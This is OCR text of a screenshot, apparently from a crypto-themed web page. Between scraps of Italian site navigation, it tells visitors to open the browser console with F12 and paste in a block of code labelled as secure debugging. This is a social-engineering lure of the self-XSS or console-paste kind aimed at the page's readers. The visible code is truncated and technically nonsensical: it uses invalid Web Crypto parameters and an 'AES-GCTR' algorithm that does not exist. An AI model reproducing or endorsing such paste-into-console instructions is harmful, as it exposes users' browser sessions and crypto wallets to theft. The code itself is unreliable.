
INSTRUCTION:
Press
F12
PROMOZIONI ED EVENTI
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
CONTATTI
// [SECURE_DEBUG] SessionID: tr0cj8hv3s
p

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+n
ode_sync, "color:#3b82f6;font-weight:bo
ld;");

console.info("Target: Failed to capture 
DOM snapshot (Hash: 0xfeb61638)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.
generateKey({name:"RSASSA-PKCS1-v1_5",h
ash:"SHA-512"},true,["encrypt"]);

  const auth_token = await crypto.subtl
e.deriveKey({name:"RSASSA-PKCS1-v1_5",s
alt:new Uint8Array(17)}, _0xBlock, {nam
e:"AES-GCTR",length:256}, true, ["encry
pt"]);

  console.log("%c[DECRYPTING] calldata_
offset...", "color:#9ca3af;");
